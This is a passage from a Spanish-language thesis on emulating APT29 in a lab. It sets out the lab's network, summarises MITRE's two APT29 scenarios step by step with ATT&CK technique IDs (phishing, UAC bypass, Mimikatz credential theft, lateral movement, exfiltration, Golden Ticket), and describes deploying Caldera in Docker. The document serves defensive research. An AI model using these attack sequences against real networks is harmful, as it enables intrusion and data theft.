


Figura 3.4: Metodología en cascada




Figura 3.5: Metodología incremental

Capítulo 4

Simulación del adversario

Este capítulo se divide en tres partes. La Sección 4.1 incluye la infraestructura del laboratorio virtual. Contiene la estructura de la red, las máquinas que contienen y la conectividad de éstas. En la Sección 4.2, se discute de forma teórica el modelado del adversario, comprendiendo las TTP que se incluirán en la emulación. Finalmente, en la Sección 4.3 se detalla como se ha llevado a cabo la emulación en el *framework* Caldera.

4.1. Infraestructura

El laboratorio esta compuesto por seis máquinas virtuales montado sobre el software de virtualización Oracle VM VirtualBox. Estas máquinas están conectadas a diferentes subredes para lograr separar la actividad llevada a cabo durante la investigación. Por tanto, se han creado tres subredes denominadas *ATTACK*, *ACTIVE_DIRECTORY* y *SECURITY*. La figura Figura 4.1 muestra una visión general del esquema de red propuesto para este laboratorio.

Como ya se ha dicho anteriormente, se han creado tres subredes diferentes, las cuales están representadas con diferentes colores. Éstas están conectas a un pfSense¹, una máquina que actúa a la vez como router y firewall entre las subredes. Además, tiene una interfaz de red configurada como NAT para que las diferentes subredes tengan acceso a Internet. Esta máquina permite recopilar todo el tráfico de red que pasa a través de ella, lo cual se utilizará más adelante para recopilar los logs de red para el análisis.

¹<https://www.pfsense.org/>




Figura 4.1: Esquema de red del laboratorio de pruebas

4.1.1. Red Interna ATTACK

Esta subred, como su propio nombre indica, contiene la máquina desde la que se lanzarán los ataques. Ésta máquina se trata de una Kali Linux², un conocido sistema utilizado como plataforma de *pentesting* ya que incluye una gran variedad de herramientas para ello.

Esta subred tiene el rango de IP 10.0.0.[2-244] distribuidas por el pfSense que actúa como servidor DHCP. Se ha configurado la máquina Kali para que siempre reciba la misma dirección IP del pfSense, la 10.0.0.2. De esta forma, cualquier comunicación de las máquinas víctimas con el servidor de Caldera se puede realizar más cómodamente. El servidor DHCP también asigna la dirección 10.0.0.1 como puerta de enlace por defecto para distribuir el tráfico.

Esta máquina es la encargada de alojar el servidor de Caldera para la emulación del adversario. Para evitar problemas de dependencias durante la instalación se ha decidido desplegar el servidor en un contenedor Docker [47].

4.1.2. Red Interna ACTIVE_DIRECTORY

Dentro de esta subred se encuentra el Directorio Activo (DA). Un DA es un almacén de datos que contiene la información de los objetos de la red. Además, facilita la búsqueda y uso de éstos por parte de los usuarios y administradores. Los objetos suelen incluir recursos compartidos como servidores, impresoras y cuentas de usuario y equipo de red [32].

La configuración de red para esta subred es ligeramente diferente. Esta vez el pfSense actúa como servidor DHCP únicamente para las máquinas Windows Server, ya que son éstas las que actuarán como DHCP para las máquinas host. De esta forma el rango de IPs distribuidas por el pfSense es 10.80.80.[2-10] y la distribuida por el Windows Server es 10.80.80.[11-244]. En cualquier caso, las máquinas tienen como puerta de enlace la 10.80.80.1 del pfSense para distribuir el tráfico.

Esta subred está compuesta por 3 máquinas que forman un DA muy sencillo. Se trata de un único Windows Server que actúa como controlador de dominio. Éste se encarga de mantener el directorio proporcionando las políticas de uso y las cuentas de usuario, entre otras.. Las máquinas restantes son hosts Windows 10 Enterprise utilizados por los usuarios normales del sistema.

4.1.3. Red Interna SECURITY

La subred SECURITY se encarga de la seguridad del DA, es decir, recibe la telemetría de los registros captados por el DA. El direccionamiento IP se realiza a través del servidor DHCP

²<https://www.kali.org/>

proporcionado por el pfSense con el rango 10.10.10.[10-244]. La puerta de enlace por defecto es, como ocurre con las subredes anteriores, la interfaz de red conectada al pfSense, que tiene como dirección 10.10.10.1.

Para poder recibir dicha telemetría, esta subred cuenta con una única máquina, un Ubuntu 22.04. A esta máquina se le ha instalado un SIEM (Security Information & Event Management) conocido como Splunk. Splunk permite buscar, monitorear, analizar y visualizar de forma sencilla grandes volúmenes de telemetría generadas por máquinas, tales como aplicaciones, servidores y redes [26].

4.2. Modelado del adversario

Para lograr generar logs de calidad, lo mejor es tratar de simular un ataque tal y como lo haría una APT. En este caso se ha escogido APT29, ya que es famoso por sus grandes operaciones y su característica sofisticación. Esto los convierte en grupo ideal para la emulación [43].

APT29 es un grupo de amenazas que ha sido atribuido al Servicio de Inteligencia Exterior de Rusia (SVR) [42], [71] que lleva operativo al menos desde 2008. Normalmente han tenido como objetivo redes gubernamentales en Europa y en países miembros de la OTAN, además de institutos de investigación. Algunos reportes de inteligencia también se han referido a este grupo como Cozy Bear, CozyDuke, Dark Halo, The Dukes, IRON HEMLOCK, IRON RITUAL, NobleBaron, NOBELIUM, StellarParticle, UNC2452, YTTTRIUM [27].

En verano de 2015 reportaron que habían comprometido el Comité Nacional Demócrata [27], [41], [49]. Posteriormente, en abril de 2021, los gobiernos de EE.UU y de Reino Unido atribuyeron el compromiso de *SolarWinds* al SVR; las declaraciones públicas incluían citas a APT29, Cozy Bear y The Dukes [27], [50], [51]. Éste compromiso fue una sofisticada operación cibernética de la cadena de suministro que se descubrió en diciembre de 2020. APT29 utilizó malware personalizado para inyectar código malicioso en el proceso de creación de *SolarWinds Orion* que posteriormente fue distribuido a través de una actualización de software normal y corriente. Entre las víctimas de esta campaña se encontraban organizaciones gubernamentales, consultoras, tecnológicas y de telecomunicaciones, todas ellas ubicadas en diferentes partes del mundo como Norteamérica, Europa, Asia y Oriente Medio [28], [29], [33].

En enero de 2021, MITRE publicó un plan de emulación de APT29 construido a partir de reportes de inteligencia de amenazas proveniente de diferentes empresas dedicadas a este campo. Estos reportes sirvieron de base para mapear las técnicas empleadas con la matriz de ATT&CK [59]. El plan de emulación combina las técnicas utilizadas por el grupo en las diversas operaciones que han llevado a cabo, formando un flujo operacional que puede observarse en la Figura 4.2.




Figura 4.2: Flujo operacional APT29. Imagen de [35]

El plan de emulación contiene dos escenarios diferentes, se pueden interpretar como dos ataques sin relación ninguna salvo el orden lógico de ejecución de TTP común de las operaciones llevadas a cabo por APT29. El primer escenario comienza con lo que se conoce como *smash and grab*, ésto se trata de una misión de espionaje cuyo objetivo es recopilar y exfiltrar la mayor cantidad de datos antes de pasar a fases más complejas como ganar persistencia, seguir recopilando más datos y moverse lateralmente sobre la red. En cambio, el segundo, consiste en una aproximación más sigilosa y lenta a la hora de comprometer el objetivo. Se centra inicialmente en establecer persistencia y recolectar credenciales para finalmente enumerar y comprometer todo el dominio [35].

A continuación se detallarán de forma más técnica las fases en las que se dividen los diferentes escenarios así como las TTP que llevan a cabo. También se detallan el software utilizado en los escenarios. Así mismo, las matrices ATT&CK de APT29 y de los escenarios pueden consultarse en Apéndice C.

4.2.1. Escenario 1

Este escenario comienza tras la ejecución de una *reverse shell* por medio de un *payload* entregado a través de *phishing*. Como ya se ha mencionado anteriormente utiliza un estilo de recogida y exfiltración conocido como *smash anf grab* previo al despliegue de herramientas mas sigilosas de compromiso a largo plazo [36]. Este escenario se divide en varias fases:

Fase 1 - Compromiso Inicial

El escenario comienza cuando un usuario interactúa con un ejecutable (T1204/T1204.002). Este ejecutable contiene un *payload* malicioso enmascarado como un documento Microsoft Office Word benigno (T1036/T1036.002). Una vez el usuario ejecuta el fichero, el *payload* crea una conexión dedicada al Comando y Control (C2) a través de un puerto poco común (T1065). Finalmente el atacante utiliza este nuevo canal de comunicación para crear una Powershell interactiva [36].

Fase 2 - Recopilación y Exfiltración Inicial

En esta fase, el atacante busca, en todo el sistema de ficheros, documentos y archivos multimedia (T1083, T1119). Después de recolectarlos (T1005), son comprimidos (T1002/T1569.001) en un único fichero. Este fichero es finalmente exfiltrado sobre el canal C2 creado anteriormente (T1041) [36].

Fase 3 - Despliegue de herramientas sigilosas

El atacante ahora, despliega un nuevo *payload* (T1105) en la víctima. Este *payload* esta oculto en forma de script de PowerShell dentro de una imagen legítima (T1027/T1027.003).

Posteriormente el atacante obtiene una escalada de privilegios ejecutando un nuevo *payload* y saltándose el control de cuentas de usuario (UAC)(T1122/T1546.015/T1088/T1548.002). Finalmente el atacante elimina trazas acerca de la escalada de privilegios restantes en el Registro de Windows (T1112) [36].

Fase 4 - Evasión de Defensas y Descubrimiento

Para esta fase, el atacante vuelve a descargarse nuevas herramientas (T1105) por medio del nuevo acceso con permisos elevados. Estas nuevas herramientas son descomprimidas (T1140) y depositadas en el objetivo para su uso. Después el atacante enumera los procesos en ejecución (T1057) para determinar el proceso creado en la Fase 1 - Compromiso Inicial antes de eliminar ficheros (T1107/T1070.004) asociados a éste. Finalmente, ejecuta un script de PowerShell para ejecutar una gran variedad de comandos de reconocimiento del sistema y dominio (T1016, T1033, T1063/T1518.001, T1069, T1082, T1083) [36].

Fase 5 - Persistencia

Para poder obtener persistencia, el atacante utiliza dos métodos distintos para conseguirlo. Para el primero, crea un nuevo servicio (T1031/T1543.003) en la víctima. En cambio, en el segundo crea un *payload* malicioso en la carpeta de *Windows Startup* [36].

Fase 6 - Acceso a credenciales

El atacante ahora accede a las credenciales almacenadas en el buscador web local (T1081/T1552.001, T1003/T1555.003). Para ello, utiliza una herramienta a la cual le ha cambiado el nombre para hacerse pasar por una herramienta legítima (T1036/T1036.005). Finalmente, el atacante cosecha claves privadas (T1145/T1552.004) y hashes de contraseñas (T1003/T1003.002) [36].

Fase 7 - Recopilación y Exfiltración

En esta fase, el atacante recopila todo tipo de datos, desde *screenshots* (T1113), copias del portapapeles (T1115) y secuencias de las teclas pulsadas (T1056/T1056.001). Posteriormente recopila ficheros (T1005), los comprime y encripta para finalmente exfiltrar toda la información obtenida durante esta fase [36].

Fase 8 - Movimiento Lateral

El atacante utiliza *Lightweight Directory Access Protocol* (LDAP) para enumerar otros dispositivos en el dominio (T1018). Después crea una sesión de PowerShell remota en alguno de estos hosts (T1021/T1021.006). Por medio de esta conexión, el atacante enumera los procesos en ejecución de la máquina (T1057). Seguido, el atacante sube un nuevo *payload* (T1105/T1027/T1027.002) y lo ejecuta por medio de la utilidad *PSEXEC* (T1021/T1021.002, T1035/T1569.002) utilizando las credenciales obtenidas anteriormente (T1078/T1078.002) [36].

Fase 9 - Recolección

Para esta fase, el atacante nuevamente introduce en la víctima nuevas utilidades (T1105) para buscar documentos y archivos multimedia (T1083, T1119) por medio de comandos en una sola línea (T1059/T1059.001). Los ficheros de interés son recogidos (T1005), encriptados y comprimidos (T1002, T1022/T1560.001) en un único fichero (T1074/T1074.001). Este fichero es exfiltrado a través de la conexión C2 previamente establecida (T1041). Finalmente, el atacante elimina varios ficheros (T1107/T1070.004) asociados a este acceso [36].

Fase 10 - Ejecución de Persistencia

Finalmente, la víctima original es reiniciada y el usuario legítimo inicia sesión, emulando así el uso ordinario y el paso del tiempo. Esta actividad activa los mecanismos de persistencia establecidos anteriormente, más concretamente la ejecución del nuevo servicio (T1035/T1569.002) y el *payload* de la carpeta Windows Startup (T1060/T1547.001). Éste *payload* ejecuta otro *payload* asociado utilizando un *token* robado (T1106, T1134/T1134.002) [36].

4.2.2. Escenario 2

Este escenario, al igual que el anterior, comienza su ejecución por medio de técnicas de *phishing*. En cambio, el enfoque de éste tiene una ejecución más lenta y metodológica. Este enfoque comprende desde el acceso inicial hasta el compromiso del dominio entero, pero de una forma más silenciosa y técnica. Además, como en el escenario anterior, incluye técnicas como establecer persistencia, recogida de credenciales, enumeración local y remota y exfiltración de datos, pero de una forma más sofisticada y cautelosa [37].

Fase 1 - Compromiso Inicial

El compromiso comienza cuando un usuario legítimo clica (T1204/T1204.002) en un link malicioso. Este *link* contiene un *payload* que ejecuta un flujo de datos alternativo (ADS) que se encuentra escondido en un fichero legítimo que ha sido enviado por medio de campañas de *phishing* (T1096/T1564.004). Este ADS realiza una serie de comprobaciones por medio de comandos para asegurarse de que no se está ejecutando en una máquina virtualizada (T1497/T1497.001, T1082, T1120, T1033, T1016, T1057, T1083). Una vez realizadas estas comprobaciones, establece mecanismos de persistencia a través de claves de registro de Windows (T1060/T1547) que apuntan a un *payload* en un DLL embebido que es descifrado y escrito en disco (T1140). Posteriormente, el ADS ejecuta un PowerShell (T1086/T1059.001) que establece una conexión C2 (T1032/T1573.002, T1071/T1071.001) [37].

Fase 2 - Reforzar el Acceso

En esta fase, el atacante modifica las marcas de tiempo del DLL (T1099/T1070.006) utilizado anteriormente para que coincidan con un fichero aleatorio del directorio System32 de la víctima (T1083). Posteriormente, el atacante enumera los productos antivirus (T1063/T1518.001) y el software instalado por el usuario y que está documentado en el Registro de Windows (T1012) [37].

Fase 3 - Enumeración Local

El atacante realiza una serie de enumeraciones locales utilizando varias llamadas a la API de Windows. Esto le permite recopilar información como el nombre del equipo (T1082), el nombre de dominio (T1016), información del usuario actual (T1033) o los procesos en ejecución (T1057) entre otros [37].

Fase 4 - Escalada de Privilegios

Para conseguir un mayor nivel de privilegios el atacante utiliza técnicas para evitar el UAC (T1122/T1546.015, T1088/T1548.002). Posteriormente, con estos nuevos privilegios, el atacante crea y ejecuta código que descarga (T1105) y ejecuta un software llamado Mimikatz para extraer credenciales en texto plano (T1003/T1003.001) [37].

Fase 5 - Establecer Persistencia

Por medio de la creación de un evento de suscripción WMI (T1084/T1546.003), el atacante establece un segundo mecanismo de persistencia. Este evento consiste en la ejecución de un *payload* via PowerShell cada vez que el usuario inicie sesión en el sistema (T1033) [37].

Fase 6 - Movimiento Lateral

El atacante enumera el controlador de dominio del entorno (T1018) y el identificador de seguridad del dominio (SID) (T1033) por medio de la API de Windows (T1106). Después, el atacante utiliza las credenciales obtenidas anteriormente (T1078/T1078.002) para crear una sesión de PowerShell remota en el controlador de dominio (T1028/T1021.006). A través de esta conexión, el atacante copia el binario de Mimikatz utilizado en fases anteriores en el controlador de dominio (T1105/T1570) para posteriormente extraer el hash de la cuenta de KRBTGT (T1003/T1003.001) [37].

Fase 7 - Recolección

En esta fase, el atacante recopila los emails guardados en el cliente de email local (T1114/T1114.001) antes de recolectar y enumerar ficheros de interés (T1005, T1074/T1074.001). Estos ficheros son comprimidos (T1002/T1560.001) modificando sus *magic bytes* para hacerse pasar por un fichero de tipo GIF (T1027) [37].

Fase 8 - Exfiltración

Como ha ocurrido en fases anteriores, el atacante monta en una unidad local un servicio web (T1102) para posteriormente exfiltrar la información a este repositorio (T1048/T1567.002) [37].

Fase 9 - Limpieza

Durante esta fase, el atacante elimina varios ficheros (T1107/T1070.004) asociados con el acceso por medio de la ejecución del binario *Sdelete* (T1055/T1055.002) via PowerShell [37].

Fase 10 - Ejecutar Persistencia

Finalmente, la víctima original es reiniciada y el usuario legítimo inicia sesión, emulando así el uso ordinario y el paso del tiempo. Esta actividad activa los mecanismos de persistencia establecidos anteriormente, más concretamente, la ejecución del *payload* del DLL (T1085/T1218.011), referenciado en la clave de Registro de Windows y el evento WMI suscrito (T1084/T1546.003), que ejecuta la sesión PowerShell (T1086/T1059.001). Posteriormente, el atacante utiliza este acceso renovado para generar un *Golden Ticket* de *Kerberos* (T1558.001, T1558.003) utilizando las herramientas del compromiso anterior para establecer una nueva sesión remota de PowerShell en la víctima (T1028/T1021.006). A través de esta conexión, el atacante crea una nueva cuenta en el dominio (T1136/T1136.001) [37].

4.2.3. Software Utilizado

La Tabla 4.1 proporciona información detallada sobre el software utilizado por APT29. Este es el software que el plan de pruebas intenta simular.

Nombre	Nombres Asociados	Tipo de Software	Disponibilidad	Notas
CloudDuke	MiniDionis, CloudLook	Downloader, Loader, Backdoor		APT29 ha utilizado CloudDuke como backdoor para ejecutar comandos de forma remota [38].
Cobalt Strike		Software de Emulación de Amenazas	Comercial	Una baliza de Cobalt Strike fue usada en una campaña de <i>phishing</i> asociada a APT29 [40].
CosmicDuke	TinyBaron, BotgenStudios, NemesisGemina	Ladrón de Información		APT29 ha utilizado CosmicDuke para realizar cosechas de información y exfiltración de datos [38].
CozyCar	CozyDuke, CozyBear, Cozer, EuroAPT	Plataforma Modular de Malware		APT29 ha utilizado <i>spear-phishing</i> para infectar víctimas con CozyCar para lograr un compromiso de información inicial [38].

GeminiDuke		Ladrón de Información		APT29 ha utilizado GeminiDuke para recolectar información sobre la configuración de la víctima [38].
HAMMERTOSS	HammerDuke, NetDuke	Backdoor		Fue utilizado para dejar backdoors en redes comprometidas. Comunicaciones C2 han ocurrido sobre HTTP(S) y sobre Twitter [38].
Mimikatz		Extractor de Credenciales de Windows	Libre acceso	Ha utilizado CozyDuke para descargar Mimikatz junto con scripts para ejecutarlo [38].
MiniDuke		Backdoor, Downloader		APT29 ha usado MiniDuke como backdoor para ejecutar comandos de forma remota en sistemas comprometidos [38].
OnionDuke		Conjunto de Herramientas Malware		Ha utilizado OnionDuke para robar credenciales, recopilar información y realizar ataques de denegación de servicio [38].
PinchDuke		Ladrón de Información		PinchDuke ha sido utilizado para robar información como configuraciones del sistema, credenciales de usuario y ficheros de usuario [38].
POSHSPY		Backdoor		APT29 ha utilizado POSHSPY como backdoor secundario que utiliza PowerShell y Windows Management Instrumentation.
PowerDuke		Backdoor		PowerDuke ha sido enviado a través de macros en documentos maliciosos.
PsExec		Remote Execution	Libre acceso	APT29 ha utilizado CozyDuke para descargar PsExec, junto a scripts para ejecutarlo [38].
SDelete		Borrado Seguro de Aplicaciones	Libre acceso	Han utilizado SDelete para tratar de cubrir su rastro [39].
SeaDuke	SeaDaddy, SeaDesk	Backdoor		SeaDuke ha sido utilizado como backdoor secundario en objetivos Windows y Linux [38].

Tabla 4.1: Software Utilizado por APT29

4.3. Implementación

El despliegue de MITRE Caldera es un paso crítico para la emulación efectiva del adversario. Por ello, una vez instaladas y configuradas las máquinas del entorno, como se muestra en la Figura 4.1, el siguiente paso es desplegar el *framework* MITRE Caldera en la máquina Kali.

Caldera tiene una estructura de Cliente-Servidor, por tanto, en esta máquina se desplegará el servidor. Caldera admite dos formas de despliegue, en Docker o en local. Para evitar problemas de dependencias se ha decidido desplegar Caldera en docker. Dado que la última versión de Caldera, la 5.0.0, es relativamente reciente, tiene poca documentación, sus novedades no afectan a la investigación y aún se encuentra en fase de pruebas, se ha optado por utilizar una versión anterior, la 4.2.0, ya que es más estable.

La instalación de Caldera en Docker es relativamente sencilla [47], pero puede resumirse en 4 pasos:

1. Clonar recursivamente la versión 4.2.0 del repositorio de GitHub de Caldera.

```
1 git clone https://github.com/mitre/caldera.git --recursive --branch  
  ↪ 4.2.0
```

2. Lo siguiente es añadir al fichero de configuración `/conf/default.yml` los *plugins* *Emu*³ y *Human*⁴, que necesarios para la emulación.
3. Posteriormente, previo ha montar la imagen del docker, hay que modificar el *Dockerfile* para agregar configuración e instalación de los *plugins* mencionados anteriormente. Esta configuración puede verse en Anexo A.1. Una vez realizadas las modificaciones, se monta la imagen.

```
1 docker build --build-arg WIN_BUILD=true . -t caldera:server
```

4. Finalmente, hay que ejecutar el servidor Docker de Caldera especificando los puertos necesarios.

³<https://github.com/mitre/emu>

⁴<https://github.com/mitre/human>

```
1 docker run -p 7010:7010 -p 7011:7011/udp -p 7012:7012 -p 8888:8888  
→ caldera:server
```

Una vez el docker está en ejecución, podemos acceder a él a través de *localhost:8888* con las credenciales *red:admin*. Posteriormente, gracias al *plugin Emu*, tenemos acceso a muchas habilidades predefinidas que son utilizadas por múltiples APTs, entre las que se encuentra APT29.

Para poder desarrollar los escenarios mencionados anteriormente, es necesario crear adversarios dentro de Caldera. Cabe destacar que el *Emu* incluye ya un perfil de adversario definido para APT29, pero su fichero de configuración tiene varios errores que hacen que las habilidades definidas en él no se ejecuten o se ejecuten de forma repetida. El perfil está creado a partir de los de adversarios predefinidos que nos proporciona el *Center for Threat Informed Defense* dónde en su GitHub⁵ hay abierta una discusión sobre este error en la configuración. A sí mismo, muchos miembros de la comunidad han desarrollado una solución para este problema y han abierto un *Pull request* con un remedio para esta cuestión [70].

